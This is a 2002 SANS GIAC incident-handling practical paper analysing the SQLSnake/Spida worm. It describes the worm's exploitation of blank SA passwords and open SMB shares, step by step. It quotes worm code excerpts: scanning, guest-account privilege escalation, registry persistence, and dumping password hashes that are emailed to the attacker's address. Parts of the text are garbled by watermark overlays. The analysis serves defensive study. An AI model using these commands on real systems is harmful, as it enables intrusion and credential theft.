

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **GIAC Certification Advanced Incident Handling and Hacker Exploits GCIH Practical Assignment v2.1**

**(Option 1: Exploit in action)**

# **© SANS Institute 2000 - 2002, Author retains full rights. Analysis of SQLSnake worm exploits of MS SQL and Windows vulnerabilities**

 $\mathbf{C}$ iring $\mathbf{T}$ ilii $\mathbf{F}$ **Sirine Tlili SANS 2002 Florida, Apr 1st -7 th, 2002**

# **TABLE OF CONTENTS**



# **Part 1 The Exploit**

# **1.1 Name**

#### **Name**

SQLSnake

Finction Mote IN-2002-04 (Exploitation of Vulnerabilities in Microsofter<br>
Server).<br>
Spida,<br>
SqlSpida,<br>
SqlSpida,<br>
Digispid,<br>
Oligispid,<br>
SGLSpida worm,<br>
JS\_SqLSpida b.wom,<br>
JS\_Spida, B,<br>
JS.Spida, B,<br>
JS.Spida, B,<br>
JS.Spid CERT Incident Note IN-2002-04 (Exploitation of Vulnerabilities in Microsoft SQL Server).

#### **Aliases**

- $\sim$  AF19 FA27 2F94 998D FDB5 DE3D FB5 DE3D FB5 DE3D F8B5 06E4 A169  $\pm$ ■ Spida,
	- SqlSpida,
	- Digispid,
	- MS Sql Worm,
	- SQL Spida worm,
	- § JS\_SQLSPIDA.B,
	- Hacktool.IPStealer,
	- § JS.Spida.B,
	- JS/SQLSpida.b.worm,
	- § TROJ\_SQLSPIDA.B

# **1.2 Operating Systems affected**

- Microsoft Windows 95
- Microsoft Windows 98
- Microsoft Windows NT
- Microsoft Windows 2000
- Microsoft Windows XP
- § Microsoft Windows Me

# **1.3 Applications affected**

According to CERT Incident Note IN-2002-04, the following applications are affected by the SqlSnake worm:

- Microsoft SQL Server (with mixed mode security enabled)
- Microsoft SQL Server 2000 (with mixed mode security enabled)
- Microsoft Data Engine 1.0 (with mixed mode security enabled)
- enabled) and a Fa27 3F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 99 ■ Microsoft SQL Server 2000 Desktop Engine (with mixed mode security
	- § Tumbleweed's Secure Mail (MMS) versions 4.3, 4.5, and 4.6

# **1.4 Brief Description**

1433. It uses the "xp\_cmdshell", extended stored procedure, to ac-<br>1 account and change its password to a string of random chara<br>guest account configured, the wom copies files to the infected stelected<br>me password as the The SQLSnake worm exploits MS SQL Servers with no password protecting the System Administrator (SA) account. The worm scans for vulnerable systems via TCP port 1433. It uses the "xp\_cmdshell", extended stored procedure, to activate the guest account and change its password to a string of random characters. Once the guest account configured, the worm copies files to the infected system via unprotected Windows File Sharing and changes the (SA) account password to the same password as the guest account. Finally, the worm emails Windows users' accounts passwords, database and network information of the infected system to "ixtld@postone.com" and starts scanning for new targets.

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **1.5 References**

Chad Dougherty and Allen Householder. "CERT Incident Note IN-2002-04 Exploitation of Vulnerabilities in Microsoft SQL Server". 23 May 2002. URL: http://www.cert.org/incident\_notes/IN-2002-04.html (22 July 2002)

Internet Storm Center. "MSSQL Worm (sqlsnake) on the rise". 22 May 2002. URL: http://www.incidents.org/diary/index.html?id=156

Internet Storm Center. "SQLsnake Code Analysis". 21 May 2002. URL: http://www.incidents.org/diary/diary.php?id=157

eEye Digital Security. "SQL Worm Analysis (AL20020522)". 22 May 2002. URL: http://www.eeye.com/html/Research/Advisories/AL20020522.html

Internet Security Systems. "sql-spida-worm (9124) ". 21 May 2002. URL: http://www.iss.net/security\_center/static/9124.php

SecuriTeam.com ™ . "Microsoft SQL Spida Worm Propagation". 22 May 2002. URL: http://www.securiteam.com/windowsntfocus/5WP0N0K75U.html

McAfee Security. "JS/SQLSpida.b.worm". 21 May 2002. URL: http://vil.nai.com/vil/content/v\_99499.htm

Trend Micro. "JS\_SQLSPIDA.B". 21 May 2002. URL: http://www.trendmicro.com/vinfo/virusencyclo/default5.asp?VName=JS\_SQLSPIDA.B

URL: <u>http://www.nipc.gov/warnings/advisories/2002/02-003.htm</u> The National Infrastructure Protection Center (NIPC) "Advisory 02-003 - Microsoft SQL Worm Spida" May 22, 2002

# **Part 2 The Attack**

# **2.1 Diagram of the network**

My company (company A) is an Internet Service Provider that provides access and web and database hosting services mainly to public and government institutions. We provide hosting to our customers on our own various platforms as well as offer customers co-hosting services whereby customer's machines are located in our network to benefit from our high-speed connection to the Internet.

to Company B that accesses its machines via the Internet to update its database The present assignment is based on an example of co-hosting services offered and web servers. Company B is keeping the content of SQL Servers hosted in our company up to date by using the replication mechanisms of MS SQL Server. The diagram below represents the relevant parts of both companies network.



#### **Company A Network**

The web-based application that we host is designed as a 3-tier application. The first tier called the Client-tier is a Web Browser, the second tier called the Application-tier is a Web server and the third tier called the Data-storage-tier is an MS SQL server database.

The components used for this application, hosted in our network, consists of the following:

#### **WWW:**

RedHat Linux version 7.0 with Apache 1.3.14. This web server accesses<br>the database the database.

#### **SQL Server:**

Windows NT4.0 SP6 (French edition) with MS SQL Server 7.0 (French edition), the mixed mode security is enabled. It is the main database server

#### **SQL Server Backup:**

Windows NT4.0 SP6 (French edition) with MS SQL Server 7.0 (French edition), the mixed mode security is enabled. This server is used as a backup server.

#### **IDS:**

RedHat Linux version 7.1 with Snort 1.8.6 Intrusion Detection System running. This NID is deployed on our LAN to monitor inbound and outbound traffic of all hosted servers including those of Company B.

#### **Border router:**

Cisco 1720 with IOS version 12.1. There is no access-list regarding Company B web application implemented in this router.

#### **Internal Firewall:**

**Solution:** Their is a Web server and the third tier called the Data-storage-<br> **COM**<br> **EXECUTE:** COMBINE THE SOLUTION CONDITION:<br> **EXECUTE 2000** - 2002, AUTH APACHE 1.3.14. This web server accessible<br> **COM**<br> **COMBINE THE S** All access is denied unless it is explicitly allowed. Nokia IP440 with IPSO 3.2.1 and Check Point FW-1 v 4.1 SP-1. The firewall does not allow any access to the SQL Servers hosted in our network except for the SQL Server hosted in company B. The SQL Servers hosted in Company A are not allowed to generate outbound traffic except to SQL Server hosted in Company B. All TCP and UDP traffic is allowed between SQL servers hosted in Company A and SQL Server hosted in Company B. The firewall allows HTTP traffic to the web server. The following table lists the ruleset applied to the internal firewall (CmpyA stands for Company A, CmpyB stands for Company B) :



#### **Company B Network**

Company B network is very small; they have no firewall and no IDS to protect their network. The following components are the relevant parts of their network:

#### **SQL Server:**

Windows NT4.0 SP6 (French edition) with MS SQL Server 7.0 (French edition), the mixed mode security is enabled. All the updates are first done on this database server. The replication mechanisms of MS SQL Servers is then used to update their databases hosted in company A.

#### **Border router:**

Cisco brand router. It has been convened during the initial installation of the services of company B that an access-list should be implemented on their border router for security reasons. Such access-list is called upon to control access to their SQL Server not allowing any inbound traffic except from their SQL Servers hosted in Company A. My company has no knowledge whether this rule has been implemented.

# **2.2 Protocol Description**

The SQLSnake worm takes advantage of a number of MS Windows and MS SQL Server vulnerabilities to compromise systems and to spread over networks.

 $R_{\text{eff}}$  finst finally vulled ability is the uplatifical formulation  $R_{\text{eff}}$  of  $R_{\text{eff}}$   $R_{\text{eff}}$  and  $R_{\text{eff}}$ The first major vulnerability is the default install of MS SQL Servers when the mixed mode security is chosen. According to CERT Vulnerability Note VU#635463<sup>1</sup>, if an NT administrator selects the Integrated Security Mode when

<sup>1</sup> <sup>1</sup> CERT Vulnerability Note VU#635463

installing MS SQL Server, there is no vulnerability. However, the Mixed Mode option creates an (SA) account and leaves it with no password.

During the installation of MS SQL Server 7.0, the program doesn't ask to assign a password for the (SA) account. Whereas in version 2000, it does without requiring a strong password and it can even leave it blank. In either condition, with an SA account left blank, the SQLSnake worm uses it to connect to the server.

vulnerability since the (SA) account uses it to run system commands. Once As known, the SA account has many privileges among them is the access to the master database which includes the SQL users accounts and the use of the "xp cmdshell", extended stored procedure. This latter is the second major accessed, the commands issued by the SA account are executed using the account that the SQL Server runs under, thus behaving as the default "LocalSystem" account or the "Administrator" account that has control of the entire machine<sup>2</sup>.

MS SQL Servers are configured by default to run on TCP port 1433. This default configuration makes it easy to port scanners to detect MS SQL Servers. Actually, The SQLSnake worm scans for MS SQL Servers using the default value of TCP port.

Another vulnerability exploited by the SQLSnake worm is the unprotected Windows networking shares. These shares are enabled through the Server Message Block (SMB) protocol. Known as Microsoft Networking in Windows environment, the SMB runs over NetBios (NBT) in Windows NT and uses the TCP port 139. Whereas in Windows 2000, it can be configured to run either over NetBios (NBT) using TCP port 139 or over TCP/IP using TCP port 445<sup>3</sup>.

or the (say) account. Writereas in Weison Theory, it loose was a strong password and it can even leave it blank. In either contout of a strong password and it can even leave it blank. In either control of a SA account tell The worm uses the *xp\_cmdshell* to activate the guest account which is by default disabled and has no password. The worm opens an SMB session via TCP port 139 or TCP port 445 to copy its files and to activate the worm instance on the new victim. This is made possible due to inadvertent network administrators who have forgotten to block access to TCP port 139 and TCP port 445 on border routers and/or firewalls. Usually, the SMB ports are blocked on border routers as hackers always try to connect to this port. The unprotected Windows networking shares is one of the most critical vulnerabilities in Windows Systems as mentioned in the SANS/FBI Top Twenty List<sup>4</sup>.

The SQLSnake worm source code is mainly written in JavaScript. The worm uses the windows scripting environment provided by the Windows Scripting Host

<sup>1</sup> 2 Black

<sup>3</sup> Vidstorm

<sup>4</sup> The SANS Institute

(WHS) $<sup>5</sup>$  to run its files on the infected machine. The WHS tool comes in a default</sup> installation of Windows environment. There are two versions of that tool wscript.exe and cscript.exe. The SQLSnake worm takes advantage of the fact that the WHS is a powerful tool to run its JavaScript files and to access the registry keys.

# **2.3 How the exploit works**

eys.<br>
with exploit works<br>
wing section provides a step-by-step analysis of the SQLSnake<br>
process. The worm files used to compromise vulnerable MS<br>
are mostly JavaScript files. They are executed on the compromer<br>
are mostly of JavaScript and batch files, tools and utilities as well as libraries: (The Appendix The following section provides a step-by-step analysis of the SQLSnake worm infection process. The worm files used to compromise vulnerable MS SQL Servers are mostly JavaScript files. They are executed on the compromised server using the Windows Scripting Host (WSH). The worm files are composed includes a complete listing and description of each file)

- § JavaScript files: sqlprocess.js, sqlexec.js, sqlsir.js, run.js.
- Batch file: sqlinstall.bat
- § Tools and utilities: services.exe, clemail.exe, pwdump2.exe
- § Libraries: samdump.dll, timer.dll

The worm begins with a reconnaissance phase in which it tries to discover SQL Server listening on port 1433. For each server found, the worm tries to connect to the SQL Server using the SA account left with blank password. Once connected to the new victim, the worm starts its infection phase in which it activates and configures the Windows guest account to copy its files using the Windows File Sharing. In the last phase, the instance worm in the new victim is activated.

The following steps show how the worm propagates on a network, taking advantage of SQL servers with blank SA account password and Windows File Sharing using the guest account. For this analysis, let's consider two victim servers: Victim X and Victim Y:

- Victim X: This server is running a vulnerable MS SQL Server, it is already infected by the SQLSnake worm.
- Victim Y: This server is running a vulnerable MS SQL Server

#### **Step 1: Scanning for a new target**

addresses and it starts scanning for other targets from that list by sending TCP SQLSnake is active on Victim X, the worm files are located and hidden in the %WinDir%\system32 directory. The worm generates a random list of IP SYN packet on port 1433.

 5 Microsoft Corporation. "What is WHS ?"



called *rdata.txt*. The following excerpt from the *sqlprocess.js* script illustrates the The worm uses its own *services.exe* <sup>6</sup> program to perform scans on TCP port 1433. The scan is done in quiet mode where the scanner doesn't ping the targets. The list of the MS SQL Servers found during the scan is written to a file scanning command:

```
shell.Run("drivers\\services -q -c 10000 " + number + "." +
random(0,255) + ".1.1-255.254 -p 1433 -o rdata.txt -z " + 
threads,0, true);
```
#### **Step 2: Connecting to the new target**

If an SQL Server is found while listening on TCP port 1433, the worm tries to login to the target with SA account and a blank password  $<sup>7</sup>$ . The worm uses the</sup> script *sqlprocess.js* to connect to MS SQL Servers. It creates an ADO connection to the victim server using the SA account with null password. The following section of the source code illustrates the creation of the ADO connection:

```
Properties and Solution Conduct Conduct Conduct Conduct<br>
CANS INSTIGAT AND SOLUTE CONSUMIST CONSUMIST CONSUMIST CONSUMIST CONSUMIST CONSUMIST CHANGE TO CONSUMIST CHANGE CONSUMIST CONSUMIST CONSUMIST CONSUMIST CONSUMIST 
cn = new ActiveXObject("ADODB.Connection");
cn.Provider = "sqloledb";
cn.Properties("Data Source").Value = WScript.Arguments(0); 
cn.Properties("User ID").Value = WScript.Arguments(1);
cn.Properties("Password").Value = WScript.Arguments(2);
cn.Open();
```


<sup>&</sup>lt;sup>6</sup> This port scanner is a rename of the Fscan port scanner available from Foundstone, Inc

<sup>&</sup>lt;sup>7</sup> The SQLSnake worm can either use the TCP/IP library to connect to the target over the TCP port 1433 or use the Named Pipes library, which is the default MS SQL Server Network library, to connect to the target overt TCP port 139.

#### **Step 3: Activating the guest account**

Once connected, the worm has the use of the *xp\_cmdshell*. It activates the guest account on Victim Y and adds it to the Administrators localgroup and to the Domain Admins group. The *sqlinstall.bat* file is used by the worm to configure the guest account. The inputs required by this batch file are the IP address of the victim and the password to be assigned to the guest account and the SA account. The following section of the *sqlinstall.bat* file illustrates the commands used to configure the guest account:

cscript sqlexec.js of sa e het focargroup administrators guest /a<br>cscript sqlexec.js %1 sa "" net group ``Domain admins`` guest /add cscript sqlexec.js %1 sa "" net user guest /active:yes cscript sqlexec.js %1 sa "" net user guest %2 cscript sqlexec.js %1 sa "" net localgroup administrators guest /add

#### **Step 4: Performing check**

**Notify the Sylven Comparison Comparison Count.** The inputs required by this batch file are the IP address and the password bo be assigned to the splint and the password bo be assigned to the splint and the password bo be Once the guest account configured and allowed administrators privileges, the worm issues the NET command to connect to the victim system through the Windows File Sharing using the guest account. The worm has full access to the system and performs the following actions before going through the infection process:

**Action 1: Checking for the existence of WHS:** Since the worm needs the WHS to spread over networks, it looks for *cscript.exe* in the %WinDir%\system32 directory on the new target. If this file is not found the worm stops the infection process.

**Action 2: Checking whether the server has the worm:** The worm checks to see if the system has already been infected, if so it will stop the infection process. As a rule, all infected servers are marked by the presence of a copy of the *regedt32.exe* file in the %Windir% directory

#### **Step 5: Copying worm files to the victim**

The worm unhides its files on Victim X and copies itself to Victim Y. All the worm files will be copied to in the %WinDir%\system32 directory except for the *services.exe* program which will be copied to the %WinDir%\system32\drivers directory. Afterwards, the worm hides its files on Victim X and on Victim Y. At this stage, a second instance of the worm is created on Victim Y.

#### **Step 6: Deactivating the guest account**

The worm instance on Victim X deactivates the guest account on Victim Y and removes it from the Administrators localgroup and the Domain Admins group.

#### **Step 7: Changing the (SA) account password**

The worm instance on Victim X issues commands changing the SA account password on Victim Y to the same password as the guest account.

#### **Step 8: Activating the new worm instance**

The SQLSnake worm instance on Victim X activates the worm instance on Victim Y by issuing a system command through the *xp\_cmdshell*.

#### **Step 9: Accessing the registry keys**

The worm takes advantage of the WHS tool to enter the registry keys and installs the *sqlprocess.js* JavaScript file as a service in order to be run during the startup of the infected server. It also registers its own *timer.dll* library, used for the timing of infection process, in the Windows registry. The following section from the worm source code shows the modification made to the registry keys:

```
Constrainty the new worm instance<br>
Snake worm instance on Victim X activates the worm instance on Ving a system command through the xp_cmdshell.<br>
Accessing the registry keys<br>
in takes advantage of the WHS tool to enter
shell.RegWrite("HKLM\\System\\CurrentControlSet\\Services\\NetDDE\\
ImagePath", "%COMSPEC% /c start netdde && sqlprocess init", 
"REG_EXPAND_SZ");
shell.ReqWrite("HKLM\\System\\CurrentControlSet\\Services\\NetDDE\\
Start", 2, "REG DWORD");
shell.Run("regsvr32 /s timer.dll", 0, true);
sql = new ActiveXObject("SQLDMO.SQLServer");
sql.Connect(".", "sa", WScript.Arguments(0));
if (sql.VersionMajor == 7)
    shell.ReqWrite("HKLM\\software\\microsoft\\mssqlserver\\client\\co
    nnectto\\dsquery", "dbmssocn");
sql.Close();
```
#### **Step 10: Sending sensitive information**

The active worm on VictimY starts sending account passwords, database and network information to a fixed e-mail address <ixtld@postone.com>. It runs the ipconfig command to collect network information on the victim server. It calls the *sqldir.js* script to collect information on the local databases. It calls the *pwdump2.exe* program to dump the NT password hashes.

The worm then appends all the collected information to a text file it creates and names it *send.txt* and sends it to the e-mail address <ixltd@postone.com> using *clemail.exe*, its own mailer program. Finally, it deletes the *send.txt* file.

sqlprocess.js. The following section of the sqlprocess.js file illustrates the worm All these actions are performed through the execution of its JavaScript file main actions:

```
shell.Run("cmd /c ipconfig /all > send.txt", 0, true);
```

```
shell.Run("cmd /c cscript sqldir.js . sa " + WScript.Arguments(0) + " 
/r3s >> send.txt", 0, true);
shell.Run("cmd /c pwdump2 >> send.txt", 0, true);
shell.Run("clemail.exe -bodyfile send.txt -to ixltd@postone.com -
subject SystemData-" + WScript.Arguments(0), 0, true);
destroy(clefile);
destroy(path + "send.txt");
```
#### **Step 11: scanning for new targets**

byte is equal to 10, 127, 172 or 192. Finally, the worm on Victim Y generates a random list of IP addresses and starts scanning for other targets among this list while doing the same on Victim X. This list, however, doesn't include IP addresses not routable on the Internet which first

